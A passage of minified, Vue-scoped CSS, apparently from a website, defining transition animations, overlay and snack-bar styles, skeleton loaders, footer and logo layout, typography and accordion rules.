cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-6710bfc4],.fade-slide-right-leave-to[data-v-6710bfc4]{opacity:0}.fade-slide-right-enter[data-v-6710bfc4],.fade-slide-right-leave-active[data-v-6710bfc4]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-6710bfc4],.fade-slide-right-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-6710bfc4],.fade-slide-right-leave-active[data-v-6710bfc4]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-6710bfc4],.fade-slide-down-leave-to[data-v-6710bfc4]{opacity:0}.fade-slide-down-enter[data-v-6710bfc4],.fade-slide-down-leave-active[data-v-6710bfc4]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-6710bfc4],.fade-slide-down-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-6710bfc4],.fade-slide-down-leave-active[data-v-6710bfc4]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-6710bfc4],.fade-slide-left-leave-to[data-v-6710bfc4]{opacity:0}.fade-slide-left-enter[data-v-6710bfc4],.fade-slide-left-leave-active[data-v-6710bfc4]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-6710bfc4],.fade-slide-left-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-6710bfc4],.fade-slide-left-leave-active[data-v-6710bfc4]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.expand-enter[data-v-6710bfc4],.expand-leave-to[data-v-6710bfc4]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-6710bfc4],.expand-leave-active[data-v-6710bfc4]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-6710bfc4],.expand-leave-active[data-v-6710bfc4]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-6710bfc4],.slide-down-up-leave-to[data-v-6710bfc4]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-6710bfc4],.slide-down-up-leave[data-v-6710bfc4]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-6710bfc4],.slide-down-up-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-6710bfc4],.slide-down-up-leave-active[data-v-6710bfc4]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-6710bfc4],.bounce-in-leave-to[data-v-6710bfc4]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-6710bfc4],.bounce-in-leave[data-v-6710bfc4]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-6710bfc4],.bounce-in-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-6710bfc4],.bounce-in-leave-active[data-v-6710bfc4]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.dimmer[data-v-6710bfc4]{background:rgba(30,30,30,.5);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:3}.fade-enter[data-v-1fa98931],.fade-leave-to[data-v-1fa98931]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-1fa98931],.fade-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-1fa98931],.fade-leave-active[data-v-1fa98931]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-1fa98931],.fade-in-leave-to[data-v-1fa98931]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-1fa98931],.fade-in-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-1fa98931]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-1fa98931]{transition:opacity 0s}}.fade-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-1fa98931],.full-slide-up-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-1fa98931],.full-slide-up-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-1fa98931],.full-slide-up-leave-active[data-v-1fa98931]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-1fa98931],.full-slide-right-leave-to[data-v-1fa98931]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-1fa98931],.full-slide-right-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-1fa98931],.full-slide-right-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-1fa98931],.full-slide-left-responsive--xs-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-1fa98931],.full-slide-left-responsive--xs-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-1fa98931],.full-slide-left-responsive--xs-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-1fa98931],.full-slide-left-responsive--xs-leave-to[data-v-1fa98931]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-1fa98931],.full-slide-right-responsive--xs-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-1fa98931],.full-slide-right-responsive--xs-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-1fa98931],.full-slide-right-responsive--xs-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-1fa98931],.full-slide-right-responsive--xs-leave-to[data-v-1fa98931]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-1fa98931],.full-slide-left-responsive--sm-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-1fa98931],.full-slide-left-responsive--sm-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-1fa98931],.full-slide-left-responsive--sm-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-1fa98931],.full-slide-left-responsive--sm-leave-to[data-v-1fa98931]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-1fa98931],.full-slide-right-responsive--sm-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-1fa98931],.full-slide-right-responsive--sm-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-1fa98931],.full-slide-right-responsive--sm-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-1fa98931],.full-slide-right-responsive--sm-leave-to[data-v-1fa98931]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-1fa98931],.full-slide-left-responsive--md-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-1fa98931],.full-slide-left-responsive--md-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-1fa98931],.full-slide-left-responsive--md-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-1fa98931],.full-slide-left-responsive--md-leave-to[data-v-1fa98931]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-1fa98931],.full-slide-right-responsive--md-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-1fa98931],.full-slide-right-responsive--md-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-1fa98931],.full-slide-right-responsive--md-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-1fa98931],.full-slide-right-responsive--md-leave-to[data-v-1fa98931]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-1fa98931],.full-slide-left-responsive--lg-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-1fa98931],.full-slide-left-responsive--lg-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-1fa98931],.full-slide-left-responsive--lg-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-1fa98931],.full-slide-left-responsive--lg-leave-to[data-v-1fa98931]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-1fa98931],.full-slide-right-responsive--lg-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-1fa98931],.full-slide-right-responsive--lg-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-1fa98931],.full-slide-right-responsive--lg-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-1fa98931],.full-slide-right-responsive--lg-leave-to[data-v-1fa98931]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-1fa98931],.full-slide-down-leave-to[data-v-1fa98931]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-1fa98931],.full-slide-down-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-1fa98931],.full-slide-down-leave-active[data-v-1fa98931]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-1fa98931],.full-slide-left-leave-to[data-v-1fa98931]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-1fa98931],.full-slide-left-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-1fa98931],.full-slide-left-leave-active[data-v-1fa98931]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-1fa98931],.full-slide-up-touchless-not-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-1fa98931],.full-slide-up-touchless-not-leave-to[data-v-1fa98931]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-1fa98931],.full-slide-up-touchless-not-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-1fa98931],.full-slide-up-touchless-not-leave-active[data-v-1fa98931]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-1fa98931],.full-slide-up-touchless-fade-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-1fa98931],.full-slide-up-touchless-fade-leave-to[data-v-1fa98931]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-1fa98931],.full-slide-up-touchless-fade-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-1fa98931],.full-slide-up-touchless-fade-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-1fa98931],.full-slide-up-touchless-fade-leave-active[data-v-1fa98931]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-1fa98931],.fade-slide-up-leave-to[data-v-1fa98931]{opacity:0}.fade-slide-up-enter[data-v-1fa98931],.fade-slide-up-leave-active[data-v-1fa98931]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-1fa98931],.fade-slide-up-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-1fa98931],.fade-slide-up-leave-active[data-v-1fa98931]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-1fa98931],.fade-slide-right-leave-to[data-v-1fa98931]{opacity:0}.fade-slide-right-enter[data-v-1fa98931],.fade-slide-right-leave-active[data-v-1fa98931]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-1fa98931],.fade-slide-right-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-1fa98931],.fade-slide-right-leave-active[data-v-1fa98931]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-1fa98931],.fade-slide-down-leave-to[data-v-1fa98931]{opacity:0}.fade-slide-down-enter[data-v-1fa98931],.fade-slide-down-leave-active[data-v-1fa98931]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-1fa98931],.fade-slide-down-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-1fa98931],.fade-slide-down-leave-active[data-v-1fa98931]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-1fa98931],.fade-slide-left-leave-to[data-v-1fa98931]{opacity:0}.fade-slide-left-enter[data-v-1fa98931],.fade-slide-left-leave-active[data-v-1fa98931]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-1fa98931],.fade-slide-left-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-1fa98931],.fade-slide-left-leave-active[data-v-1fa98931]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.expand-enter[data-v-1fa98931],.expand-leave-to[data-v-1fa98931]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-1fa98931],.expand-leave-active[data-v-1fa98931]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-1fa98931],.expand-leave-active[data-v-1fa98931]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-1fa98931],.slide-down-up-leave-to[data-v-1fa98931]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-1fa98931],.slide-down-up-leave[data-v-1fa98931]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-1fa98931],.slide-down-up-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-1fa98931],.slide-down-up-leave-active[data-v-1fa98931]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-1fa98931],.bounce-in-leave-to[data-v-1fa98931]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-1fa98931],.bounce-in-leave[data-v-1fa98931]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-1fa98931],.bounce-in-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-1fa98931],.bounce-in-leave-active[data-v-1fa98931]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-1fa98931]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-1fa98931]:active,.sr-only-focusable[data-v-1fa98931]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.overlay[data-v-1fa98931]{max-height:100%;max-width:100%;min-height:100%;min-width:100%;position:fixed;z-index:1000}.overlay[data-v-1fa98931],.overlay__background[data-v-1fa98931]{display:block;height:100%;left:0;top:0;width:100%}.overlay__background[data-v-1fa98931]{background:rgba(30,30,30,.5);opacity:1;position:absolute}.overlay__button[data-v-1fa98931]{position:absolute;right:0;top:0}.overlay__button .icon[data-v-1fa98931]{margin:0}.overlay__window[data-v-1fa98931]{background-color:#fff;display:block;left:16px;max-height:93%;overflow:auto;overscroll-behavior:contain;padding:24px;position:absolute;right:16px;top:50%;transform:translateY(-50%)}@media screen and (min-width:480px){.overlay__window[data-v-1fa98931]{left:50%;min-width:460px;padding:32px;transform:translate(-50%,-50%)}}@media screen and (min-width:768px){.overlay__window[data-v-1fa98931]{width:542px}}.overlay__window--transparent[data-v-1fa98931]{background-color:initial}.overlay__icon[data-v-1fa98931]{color:#4f4a4a;cursor:pointer;padding:16px}@media(hover:hover)and (pointer:fine){.overlay__icon[data-v-1fa98931]:focus,.overlay__icon[data-v-1fa98931]:hover{color:#1e1e1e}}.overlay__icon[data-v-1fa98931]:active{opacity:1}.overlay__close[data-v-1fa98931]{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:400;letter-spacing:inherit;line-height:inherit;margin:16px auto 0}.overlay__close[data-v-1fa98931]:not(:focus):not(:hover){text-decoration:none}.homepage-skeleton[data-v-6558f7a8],.skeleton[data-v-6558f7a8]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.homepage-skeleton[data-v-6558f7a8]:after,.homepage-skeleton[data-v-6558f7a8]:before,.skeleton[data-v-6558f7a8]:after,.skeleton[data-v-6558f7a8]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.homepage-skeleton[data-v-6558f7a8]{height:100vh;width:100%}.sr-only[data-v-1495f7d9]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-1495f7d9]:active,.sr-only-focusable[data-v-1495f7d9]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.snack-bar[data-v-1495f7d9]{align-items:center;background-color:#4f4a4a;color:#fff;display:flex;height:56px;justify-content:center;margin:auto;position:relative;z-index:8}@media screen and (min-width:768px){.snack-bar[data-v-1495f7d9]{height:40px}}.snack-bar__close[data-v-1495f7d9]{margin:auto 16px auto auto}@keyframes spin-data-v-49e084a6{to{transform:rotate(1turn)}}@keyframes pulse-data-v-49e084a6{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-49e084a6{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-49e084a6{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-49e084a6{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-49e084a6{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-49e084a6{0%{opacity:1}to{opacity:0}}.skeleton[data-v-49e084a6]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-49e084a6]:after,.skeleton[data-v-49e084a6]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.footer-legal__container[data-v-49e084a6]{align-items:center;display:flex;flex-direction:column-reverse;justify-content:center;padding-bottom:24px;padding-top:24px;text-align:center}@media screen and (min-width:1024px){.footer-legal__container[data-v-49e084a6]{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding-bottom:40px;padding-top:40px;text-align:left}}.footer-legal__links[data-v-49e084a6]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem;margin-bottom:4px}.footer-legal__link[data-v-49e084a6]{margin-right:16px;position:relative}.footer-legal__link[data-v-49e084a6]:last-child{margin-right:0}.footer-legal__link[data-v-49e084a6]:last-child:after{display:none}.footer-legal__link[data-v-49e084a6]:after{background:#cdcbcb;content:"";display:block;height:100%;position:absolute;right:-8px;top:0;width:1px}.footer-legal__copyright[data-v-49e084a6]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.footer-legal__icons[data-v-49e084a6]{align-items:normal;display:flex;flex-direction:row;flex-wrap:wrap;gap:8px;justify-content:center;margin-bottom:16px}@media screen and (min-width:768px){.footer-legal__icons[data-v-49e084a6]{gap:16px}}@media screen and (min-width:1024px){.footer-legal__icons[data-v-49e084a6]{margin-bottom:0}}.sr-only[data-v-3426c622]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-3426c622]:active,.sr-only-focusable[data-v-3426c622]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-3426c622{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3426c622{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3426c622{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3426c622{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3426c622{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3426c622{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3426c622{0%{opacity:1}to{opacity:0}}.logo--skeleton[data-v-3426c622],.skeleton[data-v-3426c622]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.logo--skeleton[data-v-3426c622]:after,.logo--skeleton[data-v-3426c622]:before,.skeleton[data-v-3426c622]:after,.skeleton[data-v-3426c622]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.logo[data-v-3426c622]{align-items:center;display:flex;flex-direction:row;justify-content:center;width:160px}.logo--skeleton[data-v-3426c622]{height:34px}.logo__svg[data-v-3426c622]{height:100%;width:100%}.logo__svg--hidden[data-v-3426c622]{display:none}body[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-1e181afe] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-1e181afe] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-1e181afe],h2[data-v-1e181afe],h3[data-v-1e181afe],h4[data-v-1e181afe],h5[data-v-1e181afe],h6[data-v-1e181afe]{margin:0;padding:0}h1[data-v-1e181afe]{font-size:2.8rem;line-height:3.6rem}h1[data-v-1e181afe],h2[data-v-1e181afe]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-1e181afe]{font-size:2.4rem;line-height:3.2rem}h3[data-v-1e181afe]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-1e181afe]{font-size:1.6rem}h4[data-v-1e181afe],h5[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-1e181afe]{font-size:1.5rem}h6[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-1e181afe]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-1e181afe]:not(:focus):not(:hover){text-decoration:underline}a[data-v-1e181afe]:focus,a[data-v-1e181afe]:hover{text-decoration:initial}button[data-v-1e181afe]{font-weight:500;line-height:2.2rem}button[data-v-1e181afe],caption[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-1e181afe]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-1e181afe]{margin-bottom:16px}p[data-v-1e181afe]:last-child{margin-bottom:0}strong[data-v-1e181afe]{font-weight:500}.accordion__header[data-v-1e181afe]:focus:not(.tab-focus--invisible),.focus[data-v-1e181afe]:focus,.tab-focus[data-v-1e181afe]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.accordion__header[data-v-1e181afe]:focus:not(:focus-visible),.tab-focus[data-v-1e181afe]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-1e181afe]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-1e181afe]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-1e181afe]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-1e181afe]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-1e181afe]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-1e181afe]:active,.sr-only-focusable[data-v-1e181afe]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.accordion[data-v-1e181afe]{height:100%;width:100%}.accordion[data-v-1e181afe],.accordion__block[data-v-1e181afe]{display:flex;flex-direction:column}.accordion__block[data-v-1e181afe]{padding:16px 0}.accordion__block--border-top-bottom[data-v-1e181afe]{border-top:1px solid #1e1e1e}.accordion__block--border-top-bottom[data-v-1e181afe]:last-child{border-bottom:1px solid #1e1e1e}.accordion__block--border-full[data-v-1e181afe]{border:1px solid #1e1e1e;margin-bottom:8px;padding:8px}.accordion__block--indent[data-v-1e181afe]{padding:16px 